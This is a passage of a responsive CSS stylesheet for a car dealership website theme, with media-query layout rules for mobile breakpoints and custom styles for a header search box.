        margin: 0 -15px;
    }

    .vehicles-section-three .right-box .auther-info-box .inner-column {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .vehicles-section-three .right-box .auther-info-box .inner-column .image-box {
            margin-bottom: 50px;
        }
}

/* Small devices */
@media (max-width: 767px) {
    .image a {
        display: block;
        height: 100%;
    }

    .image a {
        height: 100%;
        width: 100%;
        -o-object-fit: cover;
        object-fit: cover;
    }

    .boxcar-pricing-section-two .content-column .inner-column {
        padding-top: 0;
        padding-bottom: 70px;
    }

    .choose-us-block:last-child {
        margin-bottom: 0;
    }

    .car-block-three .inner-box .content-box ul li {
        margin-right: 0;
        width: 33%;
    }

    .boxcar-service-section .right-box {
        padding: 40px;
    }

    .boxcar-service-section .content-column .inner-column .store.two {
        margin-left: 0;
        margin: 10px 0;
    }

    .boxcar-pricing-section-two .image-column .inner-column .image-box .image {
        height: auto;
    }

    .boxcar-banner-section-v1.banner-style-three .banner-content-three {
        position: static;
        -webkit-transform: unset;
        transform: unset;
    }

    .boxcar-banner-section-v1.banner-style-three {
        padding: 150px 0 50px;
    }

    .header-style-v3 .header-inner .right-box span {
        display: none;
    }

    .header-style-v3 .btn {
        display: none;
    }

    .header-style-v3 .header-inner .c-box .logo-inner .menu {
        display: none;
    }

    .header-style-v3 {
        top: 20px;
    }

    .car-block-five .inner-box .image-box {
        width: 100%;
    }

    .testimonila-section-two .content-column {
        margin-bottom: 70px;
    }

    .boxcar-pricing-section-three .content-column .inner-column {
        margin-top: 50px;
        padding: 0;
    }

    .boxcar-fun-fact-section .fact-counter {
        padding: 70px 0 40px;
    }

    .calculater-section .boxcar-container {
        padding: 0 15px;
    }

    .boxcar-service-section-two .content-column .inner-column .store.two {
        margin: 10px 0;
    }

    .boxcar-service-section-two .right-box {
        padding: 60px 40px;
    }

    .boxcar-banner-section-five .banner-content h2 {
        font-size: 50px;
        line-height: 60px;
    }

    .boxcar-banner-section-five .banner-content .form-tab-pane form {
        height: auto;
        display: block;
    }

        .boxcar-banner-section-five .banner-content .form-tab-pane form .form_boxes {
            width: 100%;
            border: 1px solid #eaeaea;
            border-radius: 16px;
            margin-bottom: 20px;
        }

            .boxcar-banner-section-five .banner-content .form-tab-pane form .form_boxes:before {
                display: none;
            }

    .boxcar-banner-section-five .banner-content .form-tab-pane {
        margin-bottom: 0;
    }

    .boxcar-banner-section-five .image-column {
        margin-top: 0;
    }

    .boxcar-banner-section-five:before {
        height: calc(100% - 100px);
    }

    .boxcar-banner-section-five .banner-content .form-tab-pane form {
        padding: 30px;
        border-radius: 15px;
    }

    .boxcar-banner-section-five .banner-content .form-submit {
        /* padding-left: 30px; */
    }

    .brand-block-four .image {
        width: auto;
    }

    .image a {
        width: auto;
    }

    .team-block-two {
        margin-bottom: 30px;
    }

    .blog-block .inner-box .image-box .image {
        width: 100%;
    }

    .boxcar-banner-section-six .content-column .inner-column .right-box .service-list {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .boxcar-banner-section-six .content-column .inner-column .right-box .service-list li {
            margin-bottom: 15px;
        }

    .dealership-block {
        margin-bottom: 30px;
    }

    .dealership-section {
        padding-bottom: 90px;
    }

    .boxcar-inspiration-section-two .right-box-two .uper-box {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .boxcar-inspiration-section-two .right-box-two .uper-box .content-box {
            margin-bottom: 40px;
        }

    .boxcar-inspiration-section-two .right-box-two .uper-box {
        margin-bottom: 40px;
    }

  /*  .boxcar-title .text {
        display: none;
    }*/

    .boxcar-team-section-three .right-box {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .team-block-three {
        margin-right: 0;
        width: 50%;
    }

    .choose-us-block-four {
        margin-bottom: 30px;
    }

    .car-block-nine .inner-box .image-box {
        width: 100%;
    }

    .car-block-nine .inner-box .image-box {
        width: 100%;
    }

    .boxcar-pricing-section-four.v7 .content-column .inner-column {
        padding: 0;
        margin-top: 50px;
    }

    .calculater-section .content-column .inner-column {
        padding-right: 15px;
    }

    .boxcar-banner-section-v8 .banner-content-v8 h2 {
        font-size: 40px;
    }

    .boxcar-banner-section-v8 .banner-content-v8 .banner-v8-form {
        max-width: 100%;
    }

    .boxcar-brand-section-five .right-box {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .car-block-ten .inner-box .image-box .image {
        width: 100%;
    }

    .car-block-ten .inner-box .image-box {
        width: 100%;
    }

    .news-letter-section .form-column .inner-column .subscribe-form .form-group input {
        width: 100%;
    }

    .news-letter-section .form-column .inner-column .subscribe-form .form-group {
        width: 100%;
    }

    .news-letter-section .form-column .inner-column {
        padding: 70px 30px;
    }

    .boxcar-pricing-section-four.v9 .content-column .inner-column {
        padding-left: 0;
        margin-top: 50px;
    }

    .blog-blockt-three .inner-box {
        margin-bottom: 30px;
    }

        .blog-blockt-three .inner-box .hover-
        .image {
            border-radius: 0;
        }

    .boxcar-pricing-section-five .image-column .inner-column .image-box .image {
        height: auto;
    }

    .boxcar-pricing-section-six .content-column .inner-column .btn-box {
        display: block;
        margin-bottom: 20px;
    }

        .boxcar-pricing-section-six .content-column .inner-column .btn-box .btn-two {
            width: 100%;
            margin-bottom: 15px;
        }

    .error-section .right-box .content-box {
        margin-top: 0;
    }

    .about-inner-one .upper-box .content-box {
        margin-top: 0;
    }

    .dashboard-widget .content-column .inner-column .cheak-box-sec .right-box-two .cheak-box {
        width: 100%;
    }

    .dashboard-widget .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box {
        width: 100%;
        margin-right: 0;
    }

        .dashboard-widget .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box > {
            width: 100%;
        }

    .dashboard-widget .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .uplode-box {
        width: 100%;
    }

    .blog-section-five .right-box-two .list-sec .inner-column {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .ruls-sec .content-box {
        padding: 0 15px;
    }

    .cart-table-bottom .coupan-form {
        margin-bottom: 20px;
    }

    .contact-us-section .map-sec .goole-iframe iframe {
        height: 350px;
    }

    .contact-us-section .calculater-sec .content-column form {
        margin: 0 -15px;
        width: auto;
    }

    .dealer-ship-section-two .inner-column .service-box .list-sec .service-list.two {
        margin-right: 50px;
    }

    .dealer-ship-section-two .inner-column .review-sec .review-box {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .dealer-ship-section-two .inner-column .review-sec .review-box .rating-box {
            margin-right: 0;
            margin-bottom: 40px;
        }

        .dealer-ship-section-two .inner-column .review-sec .review-box .review-list {
            margin-right: 0;
            width: 100%;
        }

            .dealer-ship-section-two .inner-column .review-sec .review-box .review-list.two {
                margin-right: 0;
                margin-bottom: 40px;
            }

    .dealer-ship-section-two .inner-column form {
        width: auto;
        margin: 0 -15px;
    }

    .inventory-section .boxcar-title-three .content-box {
        position: static;
        margin-top: 20px;
    }

    .features-sec .list-column .inner-column {
        margin-bottom: 40px;
    }

    .inventory-section .inspection-column .inner-column .review-sec .review-box {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .inventory-section .inspection-column .inner-column .review-sec .review-box .rating-box {
            margin-right: 0;
            margin-bottom: 30px;
        }

        .inventory-section .inspection-column .inner-column .review-sec .review-box .review-list.two {
            margin-right: 0;
            width: 100%;
            margin-bottom: 30px;
        }

        .inventory-section .inspection-column .inner-column .review-sec .review-box .review-list {
            width: 100%;
        }

    .inventory-section .inspection-column .inner-column .description-sec .des-list li {
        margin-right: 10px;
    }

    .inventory-section .inspection-column .inner-column .form-box .form-list {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .inventory-section .inspection-column .inner-column .form-box .form-list li {
            margin-right: 0;
            width: 100%;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-pack: justify;
            -ms-flex-pack: justify;
            justify-content: space-between;
            margin-bottom: 10px;
        }

            .inventory-section .inspection-column .inner-column .form-box .form-list li:last-child {
                margin-bottom: 0;
            }

    .inventory-section .inspection-column .inner-column .review-sec.v2 .content-box-three {
        display: block;
    }




    .inventory-section .inspection-column .inner-column .features-sec.v2 .list-column .inner-column {
        margin-bottom: 0;
    }

    .inventory-section .inspection-column .inner-column .description-sec .des-list {
        display: block;
    }

        .inventory-section .inspection-column .inner-column .description-sec .des-list li {
            margin-right: 0;
            margin-bottom: 10px;
        }

            .inventory-section .inspection-column .inner-column .description-sec .des-list li:last-child {
                margin-bottom: 0;
            }

    .contact-us-section.v2 .right-box .content-column .inner-column {
        padding: 50px 15px;
    }

    .contact-us-section .calculater-sec .content-column .inner-column .boxcar-title {
        padding-left: 0;
    }

    .order_list_raw ul {
        display: block;
    }

    .order_list_raw li {
        width: 100%;
        margin-bottom: 15px;
    }

        .order_list_raw li:last-child {
            margin-bottom: 0;
        }

    .dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box {
            width: 50%;
            margin-right: 0;
            margin-bottom: 10px;
        }

    .services-section-three {
        padding-top: 80px;
    }

    .service-block-three .inner-box {
        width: 100%;
    }

    .vehicles-section-three .right-box .auther-info-box .inner-column .auther-info {
        display: block;
    }

        .vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .btn-box {
            margin-left: 0;
            margin-top: 25px;
        }

    .tabs-column {
        margin-bottom: 50px;
    }

    .boxcar-banner-section-v1 .banner-content .form-tab-pane form {
        border-radius: 16px;
        padding: 30px 30px 30px;
    }

    .boxcar-banner-section-v1 .banner-content .form-submit button {
        border-radius: 16px;
    }

    .boxcar-banner-section-v1 .banner-content .form-tab-pane form .form_boxes {
        border: 1px solid #eaeaea;
        border-radius: 16px;
        margin-bottom: 20px;
    }

    .model-links {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        /* flex-wrap: wrap; */
        overflow: auto;
        margin-right: -30px;
        padding-right: 30px;
    }

    .boxcar-brand-section .row {
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        overflow-x: scroll;
    }

    .boxcar-brand-section .col-sm-6 {
        width: auto;
    }
}

/* Extra small devices */
@media (max-width: 575px) {
    .header-style-v1 .btn {
        display: none;
    }

    .car-block-two .inner-box {
        display: block;
    }

        .car-block-two .inner-box .image-box {
            width: 100%;
        }

            .car-block-two .inner-box .image-box .image {
                border-radius: 0;
            }

        .car-block-two .inner-box .content-box {
            padding: 20px;
        }

    .cars-section {
        padding: 90px 0;
    }

    .boxcar-testimonial-section .content-column .inner-column .text {
        margin-right: 0;
    }

    .blog-section {
        padding: 90px 0;
    }

    .header-style-v1.style-two {
        padding: 20px 0;
    }

    .car-block-four .inner-box .content-box ul li {
        margin-right: 0;
        width: 33%;
    }

    .boxcar-service-section .content-column .inner-column .title {
        font-size: 40px;
        line-height: 50px;
    }

    .boxcar-banner-section-two .banner-slider .banner-slide .right-box .content-box h1 {
        font-size: 50px;
        line-height: 60px;
    }

    header .user {
        display: none;
    }

    header .btn {
        display: none;
    }

    .car-block-six .inner-box {
        display: block;
    }

        .car-block-six .inner-box .image-box {
            width: 100%;
        }

        .car-block-six .inner-box .content-box {
            width: 100%;
            padding: 20px;
        }

            .car-block-six .inner-box .content-box ul,
            .car-block-six .inner-box .content-box .text {
                margin-bottom: 15px;
            }

                .car-block-six .inner-box .content-box ul li {
                    margin-bottom: 10px;
                }

    .hheader-style-v4.five {
        padding: 25px 0!important;
    }

    .boxcar-banner-section-six .content-column .inner-column h1 {
        font-size: 50px;
        line-height: 60px;
    }

    .counter-block {
        width: 50%;
    }

    .boxcar-inspiration-section-two .right-box .service-list li {
        margin-right: 15px;
        margin-bottom: 15px;
    }

    .boxcar-testimonial-section-four .right-box {
        padding: 80px 15px;
    }

    .header-style-v7 .header-inner {
        padding: 20px 0;
    }

    .team-block-three {
        padding: 0 15px;
        width: calc(50% - 0px);
        margin-bottom: 30px;
    }

    .boxcar-team-section-three .right-box {
        margin: 0 -15px;
    }

    .boxcar-service-section .content-column .inner-column .title br {
        display: none;
    }

    .boxcar-brand-section-six .cars-block-six {
        margin-right: 10px;
        margin-bottom: 10px;
    }

    .cars-section-ten .right-box {
        padding-top: 70px;
    }

    .news-letter-section .form-column .inner-column .boxcar-title h2 br {
        display: none;
    }

    .team-block-four {
        width: 100%;
    }

    .boxcar-title h2 {
        font-size: 32px;
    }

    .footer-style-four .footer-top .right-box .top-left .btn-box {
        display: block;
    }

        .footer-style-four .footer-top .right-box .top-left .btn-box .btn-two {
            margin-right: 0;
            width: 100%;
            margin-bottom: 15px;
        }

    .footer-style-five .footer-top .right-box .subscribe-form .form-group input {
        width: 100%;
    }

    .footer-style-five .footer-top .right-box .subscribe-form .form-group {
        width: 100%;
    }

    .dashboard-widget .nav-tabs {
        display: block;
    }

        .dashboard-widget .nav-tabs li {
            margin-bottom: 15px;
        }

    .header-style-ten .header-inner .right-box .haeder- {
        display: none;
    }

    .header-style-ten .header-inner .c-box .nav-out-bar {
        display: none;
    }

    .header-style-ten .header-inner .c-box .logo-inner {
        width: 100%;
    }

        .header-style-ten .header-inner .c-box .logo-inner .logo {
            margin-right: auto;
        }

    .header-style-ten .header-inner .c-box .btn-box .menu-btn .button {
        margin-right: 0;
        font-size: 30px;
    }

    .blog-section-five .right-box-two .social-section .inner-column .social-icons {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .blog-section-five .right-box-two .social-section .inner-column {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .blog-section-five .right-box-two .social-section .inner-column .social-icons {
            margin-bottom: 15px;
        }

    .blog-section-five .right-box-two .social-section {
        padding: 30px 0;
    }

    .blog-section-five .right-box-two .Reply-sec .right-box .rating-list.two {
        margin-right: 0;
    }

    .blog-section-five .right-box-two .Reply-sec .right-box {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .blog-section-five .right-box-two .list-sec-two .list-two li {
        line-height: unset;
    }

    .cart-table {
        padding-right: 0;
    }

        .cart-table table tr {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -ms-flex-wrap: wrap;
            flex-wrap: wrap;
        }

            .cart-table table tr td {
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
                width: 100%;
                -webkit-box-pack: center;
                -ms-flex-pack: center;
                justify-content: center;
                text-align: center;
            }

        .cart-table .shop-cart-product {
            -webkit-box-orient: vertical;
            -webkit-box-direction: normal;
            -ms-flex-direction: column;
            flex-direction: column;
        }

            .cart-table .shop-cart-product .shop-product-cart- {
                margin-right: 0;
            }

    .shop-product-cart-info {
        text-align: center;
    }

    .cart-table-bottom .coupan-form {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .cart-table-bottom .coupan-form input {
            margin-right: 0;
            width: 100%;
            margin-bottom: 20px;
        }

    .theme-btn-web {
        width: 100%;
        text-align: center;
    }

    .cart-table table .number {
        margin: 0 auto;
    }

    .cart-table table thead th {
        width: 100%;
        text-align: center;
    }

        .cart-table table thead th:last-child {
            display: none;
        }

    .contact-us-section .ofice-section {
        padding-top: 70px;
    }

    .dealer-ship-section-two .inner-column .brand-box .content-box .contact-list {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .dealer-ship-section-two .inner-column .brand-box .content-box .contact-list li {
            margin-bottom: 20px;
        }

    .dealer-ship-section-two .inner-column .service-box .list-sec .service-list .list-box .list.two {
        margin-right: 0;
    }

    .dealer-ship-section-two .inner-column .service-box .list-sec .service-list .list-box {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .cars-section-four .pagination-sec .pagination {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .inventory-pager {
        padding-bottom: 80px;
    }

    .inventory-section .inspection-column .inner-column .Reply-sec .right-box .rating-list .list-box {
        display: block;
    }

    .inventory-section .inspection-column .inner-column .Reply-sec .right-box .rating-list.two {
        margin-right: 0;
    }



    /* .inventory-section .boxcar-title-three .spectes-list li {
    display: block;
    margin-right: 0;
    margin-bottom: 10px;
  } */

    .inventory-section .boxcar-title-three .spectes-list li span {
        width: 100%;
    }

    .inventory-section .inspection-column .inner-column .image-box {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .inventory-section .inspection-column .inner-column .image-box > {
            width: 20%;
        }

    .inventory-section .gallery-sec .image-column .inner-column .image-box .content-box .video-list li a {
        font-size: 12px;
    }

    .inventory-section .inspection-column .inner-column .contact-box-three .content-box .btn-box {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .inventory-section .inspection-column .inner-column .contact-box-three .content-box .btn-box .side-btn {
            margin-right: 0;
            margin-bottom: 20px;
        }

    .inventory-section .inspection-column .inner-column .contact-list .image-box > {
        width: auto;
    }

    .inventory-section .inspection-column .inner-column .contact-box-three .content-box .inner-box .contact-list li a .image-box {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .cars-section-three {
        padding-top: 80px;
    }

    .contact-block .inner-box {
        padding: 50px 25px;
    }

    .login-section .inner-container {
        padding: 0 15px;
    }

    .login-section .btn-box-two .social-btns {
        display: block;
    }

        .login-section .btn-box-two .social-btns .fb-btn {
            width: 100%;
            margin-bottom: 10px;
            text-align: center;
        }

    .shop-cart.pt30 .container {
        padding-top: 50px;
    }

    .boxcar-pricing-section-seven {
        padding-top: 70px;
    }

    .boxcar-pricing-section-two .content-column .inner-column .boxcar-title h2 {
        line-height: 40px;
    }

    .services-inner-section .why-choose-us-section.v3 .right-box {
        padding-top: 80px;
    }

    .shop-single-thumbs-slider {
        display: none;
    }

    .shop-single-product-slider {
        width: 100%;
        margin-left: 0;
    }

    .cars-section-fifteen .content-sec .content-column .inner-column .Reply-sec .right-box {
        display: block;
    }

    .boxcar-banner-section-two .banner-slider .banner-slide .right-box .content-box ul {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .wrap-fixed-sidebar .widget-sidebar-filter {
        width: 100%;
        padding-left: 15px;
        padding-right: 15px;
    }

    .boxcar-brand-section {
        padding: 60px 0;
    }

    .blog-section-two {
        padding-bottom: 90px;
    }

    .cars-section-four {
        padding: 120px 0 40px;
    }

    .why-choose-us-section {
        padding: 70px 0 64px;
    }

    .boxcar-customers-section {
        padding: 60px 0;
    }

        .boxcar-customers-section .boxcar-title {
            margin-bottom: 15px;
        }

    .boxcar-team-section {
        padding: 60px 0;
    }

    .boxcar-inspiration-section {
        padding-bottom: 60px;
    }

    .boxcar-service-section .content-column .inner-column .title {
        font-size: 32px;
        line-height: 42px;
    }

    .boxcar-service-section {
        padding-bottom: 60px;
    }

    .brand-boxcar-banner-section .content-column .inner-column .title {
        font-size: 40px;
        line-height: 50px;
    }

    .brand-boxcar-banner-section {
        padding: 60px 0;
    }

    .boxcar-banner-section-v1 {
        background-position: top;
    }
}

/* Extra small devices */
@media (max-width: 416px) {
    .header-style-v1 .header-inner .right-box > a {
        display: none;
    }

    .cars-section-three .nav-tabs .nav-link {
        width: 100%;
        /* margin-bottom: 15px; */
        margin-right: 0;
    }

    .boxcar-pricing-section .content-column .inner-column .boxcar-title h2 {
        font-size: 30px;
        line-height: 40px;
        margin-bottom: 15px;
    }

    .choose-us-block .inner-box .content-box .text {
        padding-right: 0;
    }

    .blog-blockt-two .inner-box .hover- {
        display: none;
    }

    .blog-blockt-two .inner-box .title br {
        display: none;
    }

    .cars-section-four .nav-tabs .nav-link {
        width: 100%;
    }

    .boxcar-service-section .content-column .inner-column .title {
        font-size: 32px;
        line-height: 40px;
    }

    .boxcar-service-section .content-column .inner-column .store span {
        font-size: 11px;
    }

    .brand-boxcar-banner-section .content-column .inner-column .title {
        font-size: 32px;
        line-height: 40px;
    }

    .brand-boxcar-banner-section .content-column .inner-column .btn {
        padding: 0 30px;
        height: 50px;
        line-height: 50px;
    }

    .boxcar-title h2 {
        font-size: 32px;
    }

    .blog-blockt-two .inner-box .title {
        line-height: 36px;
    }

    .boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .content-box h1 {
        font-size: 50px;
        line-height: 60px;
    }

    .calculater-section .content-column .inner-column {
        padding: 40px;
    }

    .brand-block-four .inner-box {
        /* width: 100%; */
    }

    .brand-block-four {
        width: 100%;
        /* margin-right: 0; */
    }

    .why-choose-us-section-three .right-box {
        padding: 70px 30px 70px;
    }

    .boxcar-brand-section-three .right-box {
        padding: 70px 30px;
    }

    .boxcar-banner-section-six .content-column .inner-column .btn-box {
        display: block;
    }

        .boxcar-banner-section-six .content-column .inner-column .btn-box .read-more {
            margin-right: 0;
            display: block;
            margin-bottom: 15px;
            text-align: center;
        }

    .boxcar-pricing-section-four .content-column .inner-column .boxcar-title h2 {
        line-height: 42px;
    }

    .boxcar-inspiration-section-two .right-box-two .uper-box .content-box {
        padding-left: 0;
        margin-bottom: 10px;
    }

        .boxcar-inspiration-section-two .right-box-two .uper-box .content-box .icon {
            position: static;
        }

    .boxcar-banner-section-seven .banner-slider-v7 .banner-slide .right-box .content-box h1 {
        font-size: 32px;
        line-height: 40px;
    }

    .boxcar-service-section {
        padding: 90px 0;
    }




    .cars-block-five {
        width: 50%;
    }

    .cars-section-ten .nav-tabs .nav-link {
        margin-right: 0;
        width: 100%;
    }

    .cars-section-ten .right-box {
        padding-left: 15px;
        padding-right: 15px;
    }

    .news-letter-section .form-column .inner-column .subscribe-form .form-group button {
        position: static;
        width: 100%;
        margin-top: 20px;
    }

    .boxcar-banner-section-nine .banner-content .content-box h2 {
        font-size: 40px;
    }

    .boxcar-banner-section-nine .banner-content .content-box .btn-box {
        display: block;
    }

        .boxcar-banner-section-nine .banner-content .content-box .btn-box .read-more {
            margin-right: 0;
            width: 100%;
            margin-bottom: 15px;
        }

    .blog-section-three {
        padding-bottom: 80px;
    }

    .choose-us-block-five .inner-box .content-box .text {
        padding-right: 0;
    }

    .boxcar-pricing-section-five .content-column .inner-column .boxcar-title h2 {
        line-height: 40px;
    }

    .counter-block {
        width: 100%;
    }

    .boxcar-pricing-section-six .content-column .inner-column .boxcar-title h2 {
        font-size: 28px;
        line-height: 40px;
    }

    .boxcar-service-section-two .content-column .inner-column .title {
        font-size: 30px;
        line-height: 40px;
    }

    .boxcar-service-section-two .content-column .inner-column .store span {
        line-height: 16px;
        margin-bottom: 10px;
    }

    .boxcar-team-section-two {
        padding-bottom: 80px;
    }

    .about-inner-one .faqs-section .widget-accordion .block .acc-btn {
        font-size: 16px;
    }

    .dashboard-widget .content-column .inner-column .form-box form .form-column {
        width: 100%;
    }

    .dashboard-widget .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .uplode-box {
        width: 100%;
    }



    .inventory-section .inspection-column .inner-column .form-box .form-list {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .inventory-section .inspection-column .inner-column .form-box .form-list li {
            margin-right: 0;
            width: 100%;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
        }

            .inventory-section .inspection-column .inner-column .form-box .form-list li span {
                margin-right: auto;
            }

        .inventory-section .inspection-column .inner-column .form-box .form-list li {
            margin-bottom: 10px;
        }

    .inventory-section .side-bar-column .inner-column .contact-box-two .btn-box .side-btn {
        margin-bottom: 10px;
        margin-right: 0;
    }

    .inventory-section .gallery-sec .image-column .inner-column .image-box .content-box .video-list {
        display: none;
    }

    .inventory-section .inspection-column .inner-column .description-sec .des-list {
        display: block;
    }

        .inventory-section .inspection-column .inner-column .description-sec .des-list li {
            margin-right: 0;
            margin-bottom: 15px;
        }

    .inventory-section .inspection-column .inner-column .contact-box-three .icon-box {
        position: static;
    }

    .inventory-section .inspection-column .inner-column .contact-box-three .content-box .inner-box {
        padding-left: 0;
        margin-top: 30px;
    }

    .inventory-section .side-bar-column.v3 .contact-box-two .btn-box {
        display: block;
    }

    .inventory-section.v1 .description-sec.v2,
    .inventory-section.v1 .features-sec.v2,
    .inventory-section.v1 .faqs-section.v2,
    .inventory-section.v1 .location-box.v2,
    .inventory-section.v1 .form-box.v2,
    .inventory-section.v1 .main-review-box,
    .inventory-section.v1 .reply-c-box {
        padding-left: 15px;
        padding-right: 15px;
    }

    .text-box {
        display: block;
    }

        .text-box .text {
            margin-bottom: 15px;
        }

    .dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box {
        width: 100%;
    }

    .dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box {
        width: 100%;
    }

    .dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .uplode-box {
        width: 100%;
    }

    .services-inner-section .calculater-sec .content-column .inner-column {
        padding: 30px 15px;
    }

    .cars-section-fifteen .shop-c-box .content-column .inner-column .btn-box {
        display: block;
    }

        .cars-section-fifteen .shop-c-box .content-column .inner-column .btn-box .number {
            height: 50px;
            margin-bottom: 20px;
        }

    .cars-section-fifteen .content-sec .content-column .inner-column .Reply-sec .right-box .rating-list .list-box {
        display: block;
    }

    .cars-section-fifteen .cars-section-fourteen.v1 {
        padding-top: 60px;
    }

    .vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .content-box .contact-info {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .content-box .contact-info li {
            margin-right: 0;
            margin-bottom: 20px;
        }
}

.header-style-v1 .btn .header-btn-two:hover {
    border-color: transparent;
}



/* custom */
.layout-search .search-box {
    position: relative;
}

    .layout-search .search-box .icon {
        position: absolute;
        left: 19px;
        top: 50%;
        transform: translateY(-50%);
    }

    .layout-search .search-box input {
        background: transparent;
        width: 400px;
        height: 47px;
        line-height: 47px;
        font-size: 15px;
        font-weight: 500;
        color: var(--theme-color-light);
        padding: 0px 20px 0px 46px;
        border-radius: 16px 16px 0px 0px;
        /* -webkit-transition: all 300ms ease;
  transition: all 300ms ease; */
    }

@media (max-width: 1600px) {

    .boxcar-header.five .right-box .phone,
    .hheader-style-v4.style-1 .right-box .phone {
        display: none;
    }
}


.layout-search .search-box input::placeholder {
    color: var(--theme-color-light);
}

.layout-search.active .search-box input {
    color: var(--theme-color-dark);
    background-color: var(--theme-color-light);
}

.layout-search.active .search-box svg path {
    fill: var(--theme-color-dark);
}

.layout-search {
    margin-top: -12px;
    position: relative;
    z-index: 100;
}

    .layout-search.style1 .box-content-search {
        border: 1px solid rgba(225, 225, 225, 1);
    }


    .layout-search .box-content-search {
        position: absolute;
        left: 0px;
        right: 0px;
        background-color: var(--theme-color-light);
        height: 382px;
        border-top: 1px solid rgba(225, 225, 225, 1);
        opacity: 0;
        visibility: hidden;
        border-radius: 0px 0px 16px 16px;
        /* -webkit-transition: all 300ms ease;
  transition: all 300ms ease; */
    }

        .layout-search .box-content-search.active {
            opacity: 1;
            visibility: visible;
        }

        .layout-search .box-content-search .car-search-item {
            display: flex;
            gap: 15px;
            padding: 15px 20px 14px;
            position: relative;
        }

            .layout-search .box-content-search .car-search-item::after {
                position: absolute;
                content: "";
                background: rgba(217, 217, 217, 1);
                height: 1px;
                left: 20px;
                right: 20px;
                bottom: 0;
            }

    .layout-search .box-car-search {
        height: 333px;
        overflow: auto;
        margin-right: 5px;
    }

        .layout-search .box-car-search::-webkit-scrollbar {
            width: 3px;
            margin-right: 5px;
        }

        .layout-search .box-car-search::-webkit-scrollbar-thumb {
            background: rgba(225, 225, 225, 1);
        }

.box-content-search .car-search-item .name {
    font-size: 14px;
    line-height: 24px;
    margin-bottom: 5px;
    color: var(--theme-color-dark);
}

.box-content-search .car-search-item .price {
    font-size: 16px !important;
    line-height: 28px;
    font-weight: 500;
    color: var(--theme-color-dark) !important;
}

.box-content-search .car-search-item .box- {
    border-radius: 16px;
    width: 70px;
    height: 70px;
    overflow: hidden;
    flex-shrink: 0;
}

.box-content-search .btn-view-search {
    font-size: 15px;
    line-height: 26px;
    color: rgba(64, 95, 242, 1);
    font-weight: 500;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
    padding: 12px 0px;
}

.boxcar-header.v10 .layout-search .search-box input,
.header-style-v9 .layout-search .search-box input,
.boxcar-header.v6 .layout-search .search-box input,
.header-style-v3 .layout-search .search-box input,
.header-style-v7 .layout-search .search-box input {
    width: auto;
}

.boxcar-header.v10 .layout-search.active .search-box input,
.header-style-v9 .layout-search.active .search-box input,
.boxcar-header.v6 .layout-search.active .search-box input,
.header-style-v3 .layout-search.active .search-box input,
.header-style-v7 .layout-search.active .search-box input {
    width: 380px;
}

.hheader-style-v4.v10 .header-inner .c-box .nav-out-bar {
    margin-right: 0px;
}

.boxcar-header.v10 .layout-search,
.header-style-v9 .layout-search,
.header-style-v3 .layout-search,
.boxcar-header.v6 .layout-search,
.header-style-v7 .layout-search {
    margin-top: 0;
    margin-right: 10px;
}

    .boxcar-header.v10 .layout-search .search-box input,
    .header-style-v7 .layout-search .search-box input,
    .boxcar-header.v6 .layout-search .search-box input,
    .header-style-v3 .layout-search .search-box input {
        padding-right: 10px;
    }

.st-mt {
    left: 0px !important;
}

.boxcar-header.v10 .layout-search .search-box svg path,
.header-style-v7 .layout-search .search-box svg path,
.boxcar-header.five .layout-search .search-box svg path {
    fill: var(--theme-color-dark);
}

.boxcar-header.v10 .layout-search .search-box input::placeholder,
.header-style-v7 .layout-search .search-box input::placeholder,
.boxcar-header.five .layout-search .search-box input::placeholder {
    color: var(--theme-color-dark);
}

.header-style-ten .layout-search {
    margin-top: 0;
    margin-left: -25px;
}

.wrapper-invoice {
    background-color: rgba(233, 242, 255, 1);
    display: flex;
